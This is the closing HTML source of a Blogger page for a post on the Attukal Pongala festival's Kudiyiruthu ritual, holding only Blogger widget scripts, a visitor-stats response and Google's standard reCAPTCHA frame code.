</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4U1ixGmn3ellWN3FMwbKtTp5Lh_g:1769659130025';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4314441850181544541','//attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html','4314441850181544541');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4314441850181544541', 'title': 'Attukalpongala', 'url': 'https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html', 'canonicalUrl': 'http://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html', 'homepageUrl': 'https://attukalpongala.blogspot.com/', 'searchUrl': 'https://attukalpongala.blogspot.com/search', 'canonicalHomepageUrl': 'http://attukalpongala.blogspot.com/', 'blogspotFaviconUrl': 'https://attukalpongala.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Attukalpongala - RSS\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4314441850181544541/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/6427367129316673060/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5749918174186336', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6427367129316673060', 'pageName': 'Attukal pongala festival: Kudiyiruthu', 'pageTitle': 'Attukalpongala: Attukal pongala festival: Kudiyiruthu'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'deep', 'variantId': 'deep'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Attukal pongala festival: Kudiyiruthu', 'description': '     ', 'url': 'https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6427367129316673060}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/legend.html', 'id': '3645005445863696643', 'title': 'PONGALA'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/kudiyiruthu.html', 'id': '4036436700459655197', 'title': 'KUDIYIRUTHU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/thottampattu.html', 'id': '109390229530517619', 'title': 'THOTTAMPATTU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/kuthiyottam.html', 'id': '2323501122023089533', 'title': 'KUTHIYOTTAM'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/ezhunnallippu.html', 'id': '9119416104358353401', 'title': 'EZHUNNALLIPPU'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/pongala-recepe.html', 'id': '5405205954784190258', 'title': 'PONGALA RECEPE'}, {'isCurrentPage': false, 'href': 'https://attukalpongala.blogspot.com/p/pongala-video.html', 'id': '6918435531432406896', 'title': 'PONGALA VIDEO'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'VISITS', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//attukalpongala.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAoC4VUS5MV6zTOPI3_DxGk-NR_EmKaD9mwh_EPyQtf6aYUiGVKbM9JJ3w15ElQEaCEuYuAzz4dmQkCzMIO1SgF_zpoHw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-2-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-2-2', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attukalpongala.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAoC4VUS5MV6zTOPI3_DxGk-NR_EmKaD9mwh_EPyQtf6aYUiGVKbM9JJ3w15ElQEaCEuYuAzz4dmQkCzMIO1SgF_zpoHw
body_size: -14
content:
{"total":194109,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,10],[1,15],[2,74],[3,24],[4,17],[5,19],[6,13],[7,31],[8,39],[9,45],[10,51],[11,41],[12,36],[13,30],[14,29],[15,31],[16,27],[17,31],[18,17],[19,11],[20,10],[21,94],[22,41],[23,13],[24,13],[25,8],[26,18],[27,79],[28,18],[29,3]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2rSOwZixQjj7Utw5D_ptQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769659141790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>